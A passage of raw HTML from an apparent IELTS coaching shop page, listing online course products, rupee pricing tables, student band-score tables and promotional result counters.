				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://speakinenglish.in/product/ielts-fast-track/" 
					class="open-quick-view quick-view-button"
					data-id="2929">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-2928 status-publish last instock product_cat-ielts has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2928">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://speakinenglish.in/product/online-live-ielts/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="300" height="300" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Speak-English.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IELTS Online Coching Training - Best ielts training coaching in Mirbah Fujairah - 6" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Speak-English.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Speak-English-150x150.png 150w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Speak-English-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 26">		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://speakinenglish.in/compare/" data-id="2928" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://speakinenglish.in/product/online-live-ielts/">Live Online IELTS (One-on-one )</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					34 Hrs

One on One Live Sections

Authenticated Cambridge Materials

100+ Mock Tests				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://speakinenglish.in/wishlist/" data-key="6a368a13ba" data-product-id="2928" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=2928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2928" data-product_sku="" aria-label="Add to cart: &ldquo;Live Online IELTS (One-on-one )&rdquo;" rel="nofollow" data-success_message="&ldquo;Live Online IELTS (One-on-one )&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://speakinenglish.in/product/online-live-ielts/" 
					class="open-quick-view quick-view-button"
					data-id="2928">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-4119 status-publish first instock product_cat-ielts has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4119">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://speakinenglish.in/product/live-online-ielts-course-regular/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="featured product-label">Hot</span></div><img loading="lazy" decoding="async" width="300" height="300" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/07/Speak-English.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IELTS Online Coching Training - Best ielts training coaching in Mirbah Fujairah - 7" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/07/Speak-English.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/07/Speak-English-150x150.png 150w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/07/Speak-English-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 27">		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://speakinenglish.in/compare/" data-id="4119" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://speakinenglish.in/product/live-online-ielts-course-regular/">Live Online IELTS Course ( Regular)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11,800.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Live Online IELTS Course ( Regular)

Total duration 44 hours

Free Online Mock Tests &amp; Materials				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://speakinenglish.in/wishlist/" data-key="6a368a13ba" data-product-id="4119" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=4119" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4119" data-product_sku="" aria-label="Add to cart: &ldquo;Live Online IELTS Course ( Regular)&rdquo;" rel="nofollow" data-success_message="&ldquo;Live Online IELTS Course ( Regular)&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://speakinenglish.in/product/live-online-ielts-course-regular/" 
					class="open-quick-view quick-view-button"
					data-id="4119">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-2932 status-publish instock product_cat-ielts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="2932">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://speakinenglish.in/product/online-live-ielts-listening/" class="product-image-link">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/3.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IELTS Online Coching Training - Best ielts training coaching in Mirbah Fujairah - 8" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/3.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/3-100x100.png 100w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/3-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 28">		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://speakinenglish.in/compare/" data-id="2932" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://speakinenglish.in/product/online-live-ielts-listening/">Live Online IELTS Listening</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					10 Hrs

One on One Live Sections

Authenticated Cambridge Materials

100+ Mock Tests

&nbsp;

&nbsp;				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://speakinenglish.in/wishlist/" data-key="6a368a13ba" data-product-id="2932" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=2932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2932" data-product_sku="" aria-label="Add to cart: &ldquo;Live Online IELTS Listening&rdquo;" rel="nofollow" data-success_message="&ldquo;Live Online IELTS Listening&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://speakinenglish.in/product/online-live-ielts-listening/" 
					class="open-quick-view quick-view-button"
					data-id="2932">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-2933 status-publish instock product_cat-ielts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2933">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://speakinenglish.in/product/online-live-ielts-reading/" class="product-image-link">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/4.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IELTS Reading Books" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/4.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/4-100x100.png 100w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/4-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 29">		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://speakinenglish.in/compare/" data-id="2933" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://speakinenglish.in/product/online-live-ielts-reading/">Live Online IELTS Reading</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					10 Hrs

One on One Live Sections

Authenticated Cambridge Materials

100+ Mock Tests

&nbsp;				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://speakinenglish.in/wishlist/" data-key="6a368a13ba" data-product-id="2933" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=2933" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2933" data-product_sku="" aria-label="Add to cart: &ldquo;Live Online IELTS Reading&rdquo;" rel="nofollow" data-success_message="&ldquo;Live Online IELTS Reading&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://speakinenglish.in/product/online-live-ielts-reading/" 
					class="open-quick-view quick-view-button"
					data-id="2933">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-2931 status-publish last instock product_cat-ielts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2931">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://speakinenglish.in/product/online-live-ielts-speaking/" class="product-image-link">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/5.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IELTS Training Near Me" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/5.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/5-100x100.png 100w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/5-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 30">		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://speakinenglish.in/compare/" data-id="2931" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://speakinenglish.in/product/online-live-ielts-speaking/">Live Online IELTS Speaking</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8,000.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					15 Hrs

One on One Live Sections

Authenticated Cambridge Materials

100+ Mock Tests

&nbsp;				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://speakinenglish.in/wishlist/" data-key="6a368a13ba" data-product-id="2931" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=2931" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2931" data-product_sku="" aria-label="Add to cart: &ldquo;Live Online IELTS Speaking&rdquo;" rel="nofollow" data-success_message="&ldquo;Live Online IELTS Speaking&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://speakinenglish.in/product/online-live-ielts-speaking/" 
					class="open-quick-view quick-view-button"
					data-id="2931">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
</div>		    	<div class="products-footer">
		    				    			<div class="wrap-loading-arrow">
			    			<div class="woodmart-products-load-prev disabled">Load previous products</div>
			    			<div class="woodmart-products-load-next">Load next products</div>
		    			</div>
		    				    	</div>
		    </div>							</div>
					
							</div>
					<div id="wd-5e41519e9c8e7" class="woodmart-row-divider wd-5e41519e9c8e7 dvr-position-bottom dvr-style-sweet-wave">
				<svg width="100%" height="50px" viewBox="0 0 1920 80" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
<path d="M0 20C0 20 169.5 0 510 0C850.5 0 1069.5 60 1410 60C1750.5 60 1920 20 1920 20V80H0V20Z" />
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1582548932787"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5e53797b0e0de" class="title-wrapper  woodmart-title-color-black woodmart-title-style-bordered woodmart-title-width-100 text-center woodmart-title-size-custom vc_custom_1582528905182">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" ><strong>Pricing</strong></h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
					<div class="pricing-tables-wrapper">
				<div class="pricing-tables " >
								<div class="woodmart-price-table  price-style-default" >
				<div class="woodmart-plan">
					<div class="woodmart-plan-name">
						<span class="woodmart-plan-title">IELTS Regular</span>
					</div>
				</div>
				<div class="woodmart-plan-inner">
										<div class="woodmart-plan-price" style="">
													<span class="woodmart-price-currency">
								₹							</span>
						
													<span class="woodmart-price-value">
								16000							</span>
						
											</div>
											<div class="woodmart-plan-features">
															<div class="woodmart-plan-feature">
									35 Hrs								</div>
															<div class="woodmart-plan-feature">
									One-On-One Live Sessions								</div>
															<div class="woodmart-plan-feature">
									Authenticated Cambridge Materials								</div>
															<div class="woodmart-plan-feature">
									Course Sessions Through Skype &amp; Zoom								</div>
															<div class="woodmart-plan-feature">
									100+ Mock Tests								</div>
													</div>
										<div class="woodmart-plan-footer wd-add-btn-replace">
													<a href="?add-to-cart=2928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2928" data-product_sku="" aria-label="Add to cart: &ldquo;Live Online IELTS (One-on-one )&rdquo;" rel="nofollow" data-success_message="&ldquo;Live Online IELTS (One-on-one )&rdquo; has been added to your cart"><span>Add to cart</span></a>											</div>
				</div>
			</div>

					<div class="woodmart-price-table  price-highlighted price-style-default" >
				<div class="woodmart-plan">
					<div class="woodmart-plan-name">
						<span class="woodmart-plan-title">IELTS Fast Track</span>
					</div>
				</div>
				<div class="woodmart-plan-inner">
										<div class="woodmart-plan-price" style="">
													<span class="woodmart-price-currency">
								₹							</span>
						
													<span class="woodmart-price-value">
								10000							</span>
						
											</div>
											<div class="woodmart-plan-features">
															<div class="woodmart-plan-feature">
									20 Hrs								</div>
															<div class="woodmart-plan-feature">
									One-On-One Live Sessions								</div>
															<div class="woodmart-plan-feature">
									Authenticated Cambridge Materials								</div>
															<div class="woodmart-plan-feature">
									Course Sessions Through Skype &amp; Zoom								</div>
															<div class="woodmart-plan-feature">
									100+ Mock Tests								</div>
													</div>
										<div class="woodmart-plan-footer wd-add-btn-replace">
													<a href="?add-to-cart=2929" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2929" data-product_sku="" aria-label="Add to cart: &ldquo;IELTS Fast Track&rdquo;" rel="nofollow" data-success_message="&ldquo;IELTS Fast Track&rdquo; has been added to your cart"><span>Add to cart</span></a>											</div>
				</div>
			</div>

					<div class="woodmart-price-table  price-style-default" >
				<div class="woodmart-plan">
					<div class="woodmart-plan-name">
						<span class="woodmart-plan-title">Custom</span>
					</div>
				</div>
				<div class="woodmart-plan-inner">
										<div class="woodmart-plan-price" style="">
													<span class="woodmart-price-currency">
								₹							</span>
						
													<span class="woodmart-price-value">
								5000							</span>
						
													<span class="woodmart-price-suffix">
								Per Category							</span>
											</div>
											<div class="woodmart-plan-features">
															<div class="woodmart-plan-feature">
									10-15 Hrs								</div>
															<div class="woodmart-plan-feature">
									One-On-One Live Sessions								</div>
															<div class="woodmart-plan-feature">
									Authenticated Cambridge Materials								</div>
															<div class="woodmart-plan-feature">
									Course Sessions Through Skype &amp; Zoom								</div>
															<div class="woodmart-plan-feature">
									100+ Mock Tests								</div>
													</div>
										<div class="woodmart-plan-footer">
																					<a href="https://speakinenglish.in/shop/" title="Shop" class="button price-plan-btn">
									Select Category								</a>
																		</div>
				</div>
			</div>

						</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1582548932787"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="pricing-tables-wrapper">
				<div class="pricing-tables " >
								<div class="woodmart-price-table  price-style-default" >
				<div class="woodmart-plan">
					<div class="woodmart-plan-name">
						<span class="woodmart-plan-title">Spoken English</span>
					</div>
				</div>
				<div class="woodmart-plan-inner">
										<div class="woodmart-plan-price" style="">
													<span class="woodmart-price-currency">
								₹							</span>
						
													<span class="woodmart-price-value">
								10000							</span>
						
											</div>
											<div class="woodmart-plan-features">
															<div class="woodmart-plan-feature">
									40+ Hrs								</div>
															<div class="woodmart-plan-feature">
									One-On-One Live Sessions								</div>
															<div class="woodmart-plan-feature">
									Authenticated Cambridge Materials								</div>
															<div class="woodmart-plan-feature">
									Course Sessions Through Skype &amp; Zoom								</div>
															<div class="woodmart-plan-feature">
									100+ Mock Tests								</div>
													</div>
										<div class="woodmart-plan-footer wd-add-btn-replace">
													<a href="?add-to-cart=2935" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2935" data-product_sku="" aria-label="Add to cart: &ldquo;Spoken English  ( group classes)&rdquo;" rel="nofollow" data-success_message="&ldquo;Spoken English  ( group classes)&rdquo; has been added to your cart"><span>Add to cart</span></a>											</div>
				</div>
			</div>

						</div>
			</div>
					<div class="pricing-tables-wrapper">
				<div class="pricing-tables " >
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="pricing-tables-wrapper">
				<div class="pricing-tables " >
								<div class="woodmart-price-table  price-highlighted price-style-default" >
				<div class="woodmart-plan">
					<div class="woodmart-plan-name">
						<span class="woodmart-plan-title">Cambridge English</span>
					</div>
				</div>
				<div class="woodmart-plan-inner">
										<div class="woodmart-plan-price" style="">
													<span class="woodmart-price-currency">
								₹							</span>
						
													<span class="woodmart-price-value">
								10000							</span>
						
											</div>
											<div class="woodmart-plan-features">
															<div class="woodmart-plan-feature">
									40+ Hrs								</div>
															<div class="woodmart-plan-feature">
									One-On-One Live Sessions								</div>
															<div class="woodmart-plan-feature">
									Authenticated Cambridge Materials								</div>
															<div class="woodmart-plan-feature">
									Course Sessions Through Skype &amp; Zoom								</div>
															<div class="woodmart-plan-feature">
									100+ Mock Tests								</div>
													</div>
										<div class="woodmart-plan-footer wd-add-btn-replace">
													<a href="?add-to-cart=3408" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3408" data-product_sku="" aria-label="Add to cart: &ldquo;Cambridge English&rdquo;" rel="nofollow" data-success_message="&ldquo;Cambridge English&rdquo; has been added to your cart"><span>Add to cart</span></a>											</div>
				</div>
			</div>

						</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1582528924199"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="font-size: 28px;text-align: left" class="vc_custom_heading" >Best ielts training coaching in Mirbah Fujairah</h4><h4 style="font-size: 46px;text-align: left" class="vc_custom_heading" >Top IELTS Band Scores</h4></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1582701793852"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	
			<div id="wd-5e561626b90b9" class="woodmart-text-block-wrapper color-scheme-custom woodmart-title-size-custom woodmart-title-width-100 text-center vc_custom_1582700089115">
				<div class="woodmart-title-container woodmart-text-block font-primary woodmart-font-weight-400">
					</p>
<table>
<tbody>
<tr>
<td width="194"><strong>Name       </strong></td>
<td width="156"><strong>Band Score</strong></td>
</tr>
<tr>
<td width="194">Maya</td>
<td width="156">8.0</td>
</tr>
<tr>
<td width="194">Suresh</td>
<td width="156">7.5</td>
</tr>
<tr>
<td width="194">Narasimha Murthy</td>
<td width="156">8.0</td>
</tr>
<tr>
<td width="194">Dr. Nisany Vigneswaran</td>
<td width="156">8.5</td>
</tr>
<tr>
<td width="194">Dr. Prasanna Bidkar</td>
<td width="156">7.5</td>
</tr>
<tr>
<td width="194">Nivetha</td>
<td width="156">7.5</td>
</tr>
<tr>
<td width="194">Shanu Meeran</td>
<td width="156">7.5</td>
</tr>
<tr>
<td width="194">Dr. Deepika</td>
<td width="156">8.0</td>
</tr>
<tr>
<td width="194">Reshma</td>
<td width="156">8.0</td>
</tr>
<tr>
<td width="194">Harini</td>
<td width="156">8.0</td>
</tr>
</tbody>
</table>
<p>				</div>
					
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	
			<div id="wd-5e5616cac13a3" class="woodmart-text-block-wrapper color-scheme-custom woodmart-title-size-custom woodmart-title-width-100 text-center vc_custom_1582700244617">
				<div class="woodmart-title-container woodmart-text-block font-primary woodmart-font-weight-400">
					</p>
<table>
<tbody>
<tr>
<td width="135"><strong>Name       </strong></td>
<td width="135"><strong>Band Score</strong></td>
</tr>
<tr>
<td width="135">Alka</td>
<td width="135">7.5</td>
</tr>
<tr>
<td width="135">Sruthi</td>
<td width="135">7.5</td>
</tr>
<tr>
<td width="135">Dr. Shalini</td>
<td width="135">7.5</td>
</tr>
<tr>
<td width="135">Dr. Siva Swaminathan</td>
<td width="135">8.0</td>
</tr>
<tr>
<td width="135">Dr. Muhammed Farooq</td>
<td width="135">7.5</td>
</tr>
<tr>
<td width="135">Devi Priya</td>
<td width="135">8.0</td>
</tr>
<tr>
<td width="135">Eashwar Aeron</td>
<td width="135">8.0</td>
</tr>
<tr>
<td width="135">Jenifer</td>
<td width="135">8.0</td>
</tr>
<tr>
<td width="135">Anthonyswamy</td>
<td width="135">7.5</td>
</tr>
<tr>
<td width="135">Antony Vincent Raj</td>
<td width="135">8.0</td>
</tr>
</tbody>
</table>
<p>				</div>
					
			</div>
		</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1581419227223 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1581398453318"><div class="wpb_wrapper">
		<div id="wd-5e4255d1c55ff" class="title-wrapper  woodmart-title-color-black woodmart-title-style-bordered woodmart-title-width-100 text-center woodmart-title-size-large vc_custom_1581405659864">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" ><strong>Band Score Results</strong></h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		
		<div id="wd-5e5397f18650d" class="title-wrapper  woodmart-title-color-default woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-medium vc_custom_1582536699941">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >We have the highest number of 8+ Band Scorers in India</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_bounceIn bounceIn vc_custom_1581419235001 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1581405410969"><div class="wpb_wrapper">			<div class="woodmart-counter  counter-large text-center color-scheme- " id="wd-5e5397fe834aa">
				<span class="counter-value woodmart-font-weight-800" data-state="new" data-final="132">132</span>
									<span class="counter-label">Band 8 Scores</span>
				
							</div>
			
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1581405478913"><div class="wpb_wrapper">			<div class="woodmart-counter  counter-large text-center color-scheme-dark " id="wd-5e4be0617803b">
				<span class="counter-value woodmart-font-weight-800" data-state="new" data-final="973">973</span>
									<span class="counter-label">Band 7.5 Scores</span>
				
							</div>
			
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1581405596410"><div class="wpb_wrapper">			<div class="woodmart-counter  counter-large text-center color-scheme- vc_custom_1582713971629" id="wd-5e564c52020ea">
				<span class="counter-value woodmart-font-weight-800" data-state="new" data-final="29532">29532</span>
									<span class="counter-label">Band 7 Scores</span>
				
							</div>
			
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1481476949915 vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-12 vc_col-md-12 text-center"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_animate_when_almost_visible wpb_appear appear">
		
		<figure class="wpb_wrapper vc_figure">
